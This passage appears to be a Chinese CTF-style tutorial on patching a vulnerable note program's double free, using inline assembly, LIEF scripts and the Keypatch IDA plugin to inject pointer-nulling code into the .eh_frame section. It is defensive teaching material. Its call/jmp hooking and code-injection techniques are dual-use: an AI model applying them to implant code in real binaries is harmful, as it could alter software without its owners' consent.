asm( "push %rbp\n" "mov %rsp,%rbp\n" "sub $0x10,%rsp\n" "mov $0x400c87,%edi\n" "mov $0x0,%eax\n" /*call printf*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" "mov $0x0,%eax\n" /*call read_int*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" /* save idx to [rbp-4]*/ "mov %eax,-0x4(%rbp)\n" /* load idx from [rbp-4]*/ "mov -0x4(%rbp),%eax\n" "cdqe\n" /* load ptr from ds:note[rax*8]*/ "mov 0x6020e0(,%rax,8),%rax\n" "test %rax,%rax\n" /*jmp short print nosuchnote*/ /* 0x2d2-0x2ad-2 */ "nop\n" "nop\n" /*end jmp*/ "mov -0x4(%rbp),%eax\n" "cdqe\n" "mov 0x6020e0(,%rax,8),%rdi\n" /*call free*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" //在函数调换之后所有寄存器可能已经改变(程序流程不可靠,所以要重新计算) "mov -0x4(%rbp),%eax\n" "cdqe\n" /* ptr = NULL,段寄存器不能传立即数*/ "mov $0x0,%ecx\n" "mov %ecx,0x6020e0(,%rax,8)\n" /*end*/ /*jmp end delete_func*/ /* 0x2dc-0x2d0-2*/ "nop\n" "nop\n" /*print nosuchnote*/ "mov $0x400C8E,%edi\n" "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" /*end delete_func*/ "leave\n" "ret\n" );
静态编译:
gcc -nostdlib -nodefaultlibs -fPIC -Wl,-shared hook.c -o hook
LIEF脚本patch
import lief from pwn import * def patch_jmp(file,op,srcaddr,dstaddr,arch="amd64"): length = (dstaddr-srcaddr-2) print hex(length) order = chr(op)+chr(length) print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) def patch_call(file,srcaddr,dstaddr,arch="amd64"): length = p32((dstaddr-srcaddr-5)&0xffffffff) order = "\xe8"+length print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) # add hook's patched func to binary as a new segment binary = lief.parse("./vul") hook = lief.parse("./hook") hook_func_base = 0x279 hook_sec = hook.get_section(".text") bin_eh_frame = binary.get_section(".eh_frame") print hook_sec.content print bin_eh_frame.content bin_eh_frame.content = hook_sec.content print bin_eh_frame.content # hook call delete_note dstaddr = bin_eh_frame.virtual_address srcaddr = 0x400B9A patch_call(binary,srcaddr,dstaddr) # patch print_inputidx dstaddr = 0x400760 srcaddr = bin_eh_frame.virtual_address + (0x28b-hook_func_base) patch_call(binary,srcaddr,dstaddr) # patch call read_int dstaddr = 0x4008d6 srcaddr = bin_eh_frame.virtual_address +(0x295-hook_func_base) patch_call(binary,srcaddr,dstaddr) # patch call free dstaddr = 0x400710 srcaddr = bin_eh_frame.virtual_address + (0x2bc-hook_func_base) patch_call(binary,srcaddr,dstaddr) # patch call puts dstaddr = 0x400740 srcaddr = bin_eh_frame.virtual_address + (0x2d9-hook_func_base) patch_call(binary,srcaddr,dstaddr) # patch jz printnosuchnote short jz dstaddr = bin_eh_frame.virtual_address+(0x2d4-hook_func_base) srcaddr = bin_eh_frame.virtual_address+(0x2ad -hook_func_base) patch_jmp(binary,0x74,srcaddr,dstaddr) # patch jmp end_func srcaddr = bin_eh_frame.virtual_address + (0x2d2-hook_func_base) dstaddr = bin_eh_frame.virtual_address + (0x2de-hook_func_base) patch_jmp(binary,0xeb,srcaddr,dstaddr) binary.write("patch_md_ehframe")
patch的效果:
delete_note函数被hook修改调用为eh_frame处的sub_400D70

sub_400D70的实现

patch前后的程序大小:

同样是增加一个函数,大小没有发生变化,因为代码都写入了原binary的.eh_frame段了。
对于exp的抵御:
4.1.2.2 jmp实现的hook
上面的方法都是通过对整个函数逻辑进行重写,为的就是添加一句free后的指针置零操作,工作量太大。patch中jmp的方式实现函数逻辑的添加更为方便简单。对需要添加逻辑的部分,在原程序中合适位置中jmp 跳转到 修改的.eh_frame处,执行完毕后(指针置零)再次jmp跳转到原成功的逻辑。此处涉及到jmp的跨段的长跳转,寻址方式与call的计算一样。
编写hook逻辑
asm( "mov -4(%rbp),%eax\n" "cdqe\n" "mov 0x6020e0(,%rax,8),%rax\n" "test %rax,%rax\n" /*jz puts nosuchnote */ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" "mov -4(%rbp),%eax\n" "cdqe\n" "mov 0x6020e0(,%rax,8),%rdi\n" /*call free*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" "mov $0x0,%ecx\n" "mov -4(%rbp),%eax\n" "cdqe\n" "mov %ecx,0x6020e0(,%rax,8)\n" /*jmp back to end*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" );
可以看到实现的只是其中的一部分内容,工作量减少:

在原来调用if-else的判断逻辑处进行跳转,loc400D70是我们上述汇编实现的if-else判断处理,增加了对free后的指针置零操作,原本的if-else逻辑被弃用。
LIEF脚本patch地址
import lief from pwn import * def patch_jmp(file,srcaddr,dstaddr,arch="amd64"): length = p32((dstaddr-srcaddr-5)&0xffffffff) # long jmp address calc print length order = "\xe9"+length print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) def patch_jz(file,srcaddr,dstaddr,arch="amd64"): length = p32((dstaddr-srcaddr-6)&0xffffffff) order = "\x0f\x84"+length print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) def patch_call(file,srcaddr,dstaddr,arch="amd64"): length = p32((dstaddr-srcaddr-5)&0xffffffff) order = "\xe8"+length print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) # add hook's patched func to binary as a new segment binary = lief.parse("./vul") hook = lief.parse("./hook") hook_func_base = 0x279 hook_sec = hook.get_section(".text") bin_eh_frame = binary.get_section(".eh_frame") print hook_sec.content print bin_eh_frame.content bin_eh_frame.content = hook_sec.content print bin_eh_frame.content # hook delete_note to eh_frame dstaddr = bin_eh_frame.virtual_address srcaddr = 0x400A15 patch_jmp(binary,srcaddr,dstaddr) # patch jz put_nosuchnote dstaddr = 0x400A3E srcaddr = bin_eh_frame.virtual_address + (0x289-hook_func_base) patch_jz(binary,srcaddr,dstaddr) # patch call free dstaddr = 0x400710 srcaddr = bin_eh_frame.virtual_address + (0x29c-hook_func_base) patch_call(binary,srcaddr,dstaddr) # patch jmp back to delete_note end dstaddr = 0x400A48 srcaddr = bin_eh_frame.virtual_address + (0x2b2 - hook_func_base) patch_jmp(binary,srcaddr,dstaddr) binary.write("patch_jmp_ehframe")
patch的效果:
main函数主循环中的delete_note调用没有hook,但是delete_note里面的逻辑已经发生改变

增加了free后指针置0操作

对fast_bin attach的防御:
4.2 使用Keypatch
上面都是通过编程的手段对binary进行patch,不方便之处就是处理两个binary间的指令跳转的地址计算,通过lief提供的API函数获得加载基址与计算的偏移量,对脚本的nop占位进行修改,人工计算汇编间地址比较多,如ds:note[rax*8]的计算等。一种方便的快速patch手段是使用IDA的第三方插件Keypatch,可以省去这些binary内部符号的地址计算与编写脚本的工作,直接写汇编进keypatch,它会自动编码成二进制指令并插入到指定地方。官方文档
支持的修改:
- patcher :对指定一行汇编的修改,覆盖原来的机器指令。
- fill range:对指定范围的指令进行覆写。(通常用于.eh_frame写入多行逻辑处理指令)
- undo:撤销上一步patch修改
- 实时显示编码的指令的长度
通过上面的分析,采用jmp跳转到.eh_frame进行指针置零操作的if-else逻辑处理,此处采用Intel指令格式的汇编。要注意的是,拖keypatch中不能编码汇编指令为二进制机器指令时候要考虑:
- jmp , call等不能采用free,sub_xxxx,loc_xxxx的形式,即keypatch不能识别符号地址跳转,要手动指定十六进制地址,但对于ds:note[rax*8]段寻址方式是可以直接识别。
- mov 的立即数传数不正确。有关于mov的指令格式,参考
利用keypatch对vul中double free进行修改:
写入增加free后指针置零的if-else逻辑到.eh_frame,使用fill range:
mov eax, [rbp-4]; cdqe; mov rax, ds:note[rax*8]; test rax,rax; jz 0x400A3E; //keypatch 在跳转(jmp、call)采用十六进制地址进行(否则无法编码) mov eax, [rbp-4]; cdqe; mov rax, ds:note[rax*8]; mov rdi,rax; call 0x400710;//call _free mov eax, [rbp-4];cdqe; mov rcx,0; mov ds:note[rax*8],rcx;//关于mov寻址操作约定:段地址不能直接赋予立即数 jmp 0x400A48 ;多条汇编指令间用;隔开成一行
先随便选取.eh_frame一段范围,写入汇编

可以看到采用Intel语法,成功Encode后的size为68 bytes,若不能成功Encode所写的汇编代码,则检查上述可能出现的语法错误。增大选中的大小写入。


- 原binary的if-else判断前的跳转,由于长跳转占用5bytes,使用fill range:

成功写入:
- 保存修改到文件
Edit->patch program -> apply into input files

close之后在重新打开即可看到patched的结果:

- patch前后的大小与对fast_bin attack的防御

可以看到使用keypatch插件工作量在尽量少的情况下实现同样的防御效果,上述patched手法选用哪个都一样,看个人喜好,都是patch的一些工具。
如有侵权请联系:admin#unsafe.sh